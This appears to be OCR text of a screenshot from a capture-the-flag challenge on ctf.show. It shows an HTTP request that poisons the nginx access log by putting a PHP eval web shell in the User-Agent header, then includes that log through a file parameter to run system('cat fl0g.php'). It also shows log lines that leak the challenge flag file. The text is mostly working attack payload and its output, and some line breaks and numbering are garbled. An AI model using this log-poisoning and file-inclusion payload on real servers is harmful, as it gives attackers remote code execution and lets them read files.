 GET /?file=/var/log/nginx/access.log&cmd=system('cat%20fl0g.php');
HTTP/1.1
Host: 9940d7e5-26ff-4a75-b28f-1ba414eef295.challenge.ctf.show
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: <?php @eval($_GET[cmd]);echo PHP_DATADIR;?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36"
19 172.12.0.2 - - [07/Mar/2022:12:49:23 +0000] "GET /favicon.ico
HTTP/1.1" 200 2741
"http://9940d7e5-26ff-4a75-b28f-1ba414eef295.challenge.ctf.show/?fi
le=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36"
20 172.12.0.2 - - [07/Mar/2022:12:49:56 +0000] "GET
/?file=/var/log/nginx/access.log HTTP/1.1" 200 2839 "-" "<?php
21
22 /*
23 # -*- coding: utf-8 -*-
24 # @Author: h1xa
25 # @Date:   2020-09-16 11:24:37
26 # @Last Modified by:   h1xa
27 # @Last Modified time: 2020-09-16 11:25:00
28 # @email: h1xa@ctfer.com
29 # @link: https://ctfer.com
30
31 */
32
33
34 $flag="ctfshow{b5cedea8-fbca-49d7-af27-4b1bbca6575b}"
;/usr/local/share/php"
35 172.12.0.2 - - [07/Mar/2022:12:50:22 +0000] "GET /?file=
/var/log/nginx/access.log&cmd=system('catfl0g.php'); HTTP/1.1" 200
2967 "-" "<?php
36